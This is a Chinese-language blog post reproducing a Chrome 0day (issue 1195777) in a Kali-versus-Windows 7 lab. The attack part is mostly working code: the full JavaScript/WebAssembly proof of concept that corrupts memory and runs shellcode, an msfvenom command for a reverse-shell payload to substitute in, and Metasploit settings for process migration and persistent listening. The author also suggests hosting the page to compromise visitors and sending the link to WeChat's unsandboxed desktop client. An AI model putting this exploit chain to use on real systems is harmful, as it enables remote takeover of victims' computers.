chrome 漏洞-1195777
对于近日chrome 0day 漏洞复现测试。(纯小白观念,不对之处,还请大佬们斧正。)
实验环境:
攻击机:kali
靶机:windows7旗舰版x64
先上白嫖来的POC:
1 <script> 2 function gc() { 3 for (var i = 0; i < 0x80000; ++i) { 4 var a = new ArrayBuffer(); 5 } 6 } 7 let shellcode = [0xFC, 0x48, 0x83, 0xE4, 0xF0, 0xE8, 0xC0, 0x00, 0x00, 0x00, 0x41, 0x51, 0x41, 0x50, 0x52, 0x51, 8 0x56, 0x48, 0x31, 0xD2, 0x65, 0x48, 0x8B, 0x52, 0x60, 0x48, 0x8B, 0x52, 0x18, 0x48, 0x8B, 0x52, 9 0x20, 0x48, 0x8B, 0x72, 0x50, 0x48, 0x0F, 0xB7, 0x4A, 0x4A, 0x4D, 0x31, 0xC9, 0x48, 0x31, 0xC0, 10 0xAC, 0x3C, 0x61, 0x7C, 0x02, 0x2C, 0x20, 0x41, 0xC1, 0xC9, 0x0D, 0x41, 0x01, 0xC1, 0xE2, 0xED, 11 0x52, 0x41, 0x51, 0x48, 0x8B, 0x52, 0x20, 0x8B, 0x42, 0x3C, 0x48, 0x01, 0xD0, 0x8B, 0x80, 0x88, 12 0x00, 0x00, 0x00, 0x48, 0x85, 0xC0, 0x74, 0x67, 0x48, 0x01, 0xD0, 0x50, 0x8B, 0x48, 0x18, 0x44, 13 0x8B, 0x40, 0x20, 0x49, 0x01, 0xD0, 0xE3, 0x56, 0x48, 0xFF, 0xC9, 0x41, 0x8B, 0x34, 0x88, 0x48, 14 0x01, 0xD6, 0x4D, 0x31, 0xC9, 0x48, 0x31, 0xC0, 0xAC, 0x41, 0xC1, 0xC9, 0x0D, 0x41, 0x01, 0xC1, 15 0x38, 0xE0, 0x75, 0xF1, 0x4C, 0x03, 0x4C, 0x24, 0x08, 0x45, 0x39, 0xD1, 0x75, 0xD8, 0x58, 0x44, 16 0x8B, 0x40, 0x24, 0x49, 0x01, 0xD0, 0x66, 0x41, 0x8B, 0x0C, 0x48, 0x44, 0x8B, 0x40, 0x1C, 0x49, 17 0x01, 0xD0, 0x41, 0x8B, 0x04, 0x88, 0x48, 0x01, 0xD0, 0x41, 0x58, 0x41, 0x58, 0x5E, 0x59, 0x5A, 18 0x41, 0x58, 0x41, 0x59, 0x41, 0x5A, 0x48, 0x83, 0xEC, 0x20, 0x41, 0x52, 0xFF, 0xE0, 0x58, 0x41, 19 0x59, 0x5A, 0x48, 0x8B, 0x12, 0xE9, 0x57, 0xFF, 0xFF, 0xFF, 0x5D, 0x48, 0xBA, 0x01, 0x00, 0x00, 20 0x00, 0x00, 0x00, 0x00, 0x00, 0x48, 0x8D, 0x8D, 0x01, 0x01, 0x00, 0x00, 0x41, 0xBA, 0x31, 0x8B, 21 0x6F, 0x87, 0xFF, 0xD5, 0xBB, 0xF0, 0xB5, 0xA2, 0x56, 0x41, 0xBA, 0xA6, 0x95, 0xBD, 0x9D, 0xFF, 22 0xD5, 0x48, 0x83, 0xC4, 0x28, 0x3C, 0x06, 0x7C, 0x0A, 0x80, 0xFB, 0xE0, 0x75, 0x05, 0xBB, 0x47, 23 0x13, 0x72, 0x6F, 0x6A, 0x00, 0x59, 0x41, 0x89, 0xDA, 0xFF, 0xD5, 0x6E, 0x6F, 0x74, 0x65, 0x70, 24 0x61, 0x64, 0x2E, 0x65, 0x78, 0x65, 0x00]; 25 var wasmCode = new Uint8Array([0, 97, 115, 109, 1, 0, 0, 0, 1, 133, 128, 128, 128, 0, 1, 96, 0, 1, 127, 3, 130, 128, 128, 128, 0, 1, 0, 4, 132, 128, 128, 128, 0, 1, 112, 0, 0, 5, 131, 128, 128, 128, 0, 1, 0, 1, 6, 129, 128, 128, 128, 0, 0, 7, 145, 128, 128, 128, 0, 2, 6, 109, 101, 109, 111, 114, 121, 2, 0, 4, 109, 97, 105, 110, 0, 0, 10, 138, 128, 128, 128, 0, 1, 132, 128, 128, 128, 0, 0, 65, 42, 11]); 26 var wasmModule = new WebAssembly.Module(wasmCode); 27 var wasmInstance = new WebAssembly.Instance(wasmModule); 28 var main = wasmInstance.exports.main; 29 var bf = new ArrayBuffer(8); 30 var bfView = new DataView(bf); 31 function fLow(f) { 32 bfView.setFloat64(0, f, true); 33 return (bfView.getUint32(0, true)); 34 } 35 function fHi(f) { 36 bfView.setFloat64(0, f, true); 37 return (bfView.getUint32(4, true)) 38 } 39 function i2f(low, hi) { 40 bfView.setUint32(0, low, true); 41 bfView.setUint32(4, hi, true); 42 return bfView.getFloat64(0, true); 43 } 44 function f2big(f) { 45 bfView.setFloat64(0, f, true); 46 return bfView.getBigUint64(0, true); 47 } 48 function big2f(b) { 49 bfView.setBigUint64(0, b, true); 50 return bfView.getFloat64(0, true); 51 } 52 class LeakArrayBuffer extends ArrayBuffer { 53 constructor(size) { 54 super(size); 55 this.slot = 0xb33f; 56 } 57 } 58 function foo(a) { 59 let x = -1; 60 if (a) x = 0xFFFFFFFF; 61 var arr = new Array(Math.sign(0 - Math.max(0, x, -1))); 62 arr.shift(); 63 let local_arr = Array(2); 64 local_arr[0] = 5.1;//4014666666666666 65 let buff = new LeakArrayBuffer(0x1000);//byteLength idx=8 66 arr[0] = 0x1122; 67 return [arr, local_arr, buff]; 68 } 69 for (var i = 0; i < 0x10000; ++i) 70 foo(false); 71 gc(); gc(); 72 [corrput_arr, rwarr, corrupt_buff] = foo(true); 73 corrput_arr[12] = 0x22444; 74 delete corrput_arr; 75 function setbackingStore(hi, low) { 76 rwarr[4] = i2f(fLow(rwarr[4]), hi); 77 rwarr[5] = i2f(low, fHi(rwarr[5])); 78 } 79 function leakObjLow(o) { 80 corrupt_buff.slot = o; 81 return (fLow(rwarr[9]) - 1); 82 } 83 let corrupt_view = new DataView(corrupt_buff); 84 let corrupt_buffer_ptr_low = leakObjLow(corrupt_buff); 85 let idx0Addr = corrupt_buffer_ptr_low - 0x10; 86 let baseAddr = (corrupt_buffer_ptr_low & 0xffff0000) - ((corrupt_buffer_ptr_low & 0xffff0000) % 0x40000) + 0x40000; 87 let delta = baseAddr + 0x1c - idx0Addr; 88 if ((delta % 8) == 0) { 89 let baseIdx = delta / 8; 90 this.base = fLow(rwarr[baseIdx]); 91 } else { 92 let baseIdx = ((delta - (delta % 8)) / 8); 93 this.base = fHi(rwarr[baseIdx]); 94 } 95 let wasmInsAddr = leakObjLow(wasmInstance); 96 setbackingStore(wasmInsAddr, this.base); 97 let code_entry = corrupt_view.getFloat64(13 * 8, true); 98 setbackingStore(fLow(code_entry), fHi(code_entry)); 99 for (let i = 0; i < shellcode.length; i++) { 100 corrupt_view.setUint8(i, shellcode[i]); 101 } 102 main(); 103 </script>
当我拿到代码。看到shellcode里边的“0xFC”,觉得和MSF和CS生成的c#的shellcode很像,他们的开头也是0xFC,所以推测这里可以直接替换。
这里测试采用MSF:
生成shellcode的代码:msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=x.x.x.x lport=xxxx -f csharp

这里生成了,下边还有很长,就不截取了,我们可以看到这个开头也是0xFC,我们将大括号内的所有内容直接复制下来,替换js里的shellcode即可。

将中括号内的内容全部删掉,换成我们的shellcode。(这里只截取了第一行的部分代码,实际情况需要全部替换,不是只替换一行。)
将修改好的文件上传到靶机。

在MSF上打开监听:
在靶机上打开我们的网页:
成功上线:

但是这里会有一个问题,靶机如果关闭网页,就会下线:

所以我们在运行的时候需要增加一个设置:set autorunscript post/windows/manage/migrate
这个设置会帮助我们自动迁移进程,这样即使用户关闭网页,仍然不会下线,因为我们的连接进程已经不是chrome了

我们还可以使用:set exitonsession false
使用这个可以使我们的端口持续处于监听状态
将该网页布置入蜜罐里,当别人访问我们的网页,我们这里就可以直接上线,反控对方。
但是这一切还要对方关闭chrome的沙箱

所以其实没有什么实际利用价值,不过我们可以通过另一个漏洞去绕过沙箱,也可以将连接发给PC端的微信,PC端的微信使用的也是chrome的内核,是32位默认关闭沙箱的。后续的话还需要在研究一下,准备研究解读一下原理。(WeChat传送门。)
-------------------------------------------------------------------------------------------------------------------------------------
以上均为自己测试,均是个人的观点和方法,不对之处,还望大佬们指出,会及时修改,以免误人子弟。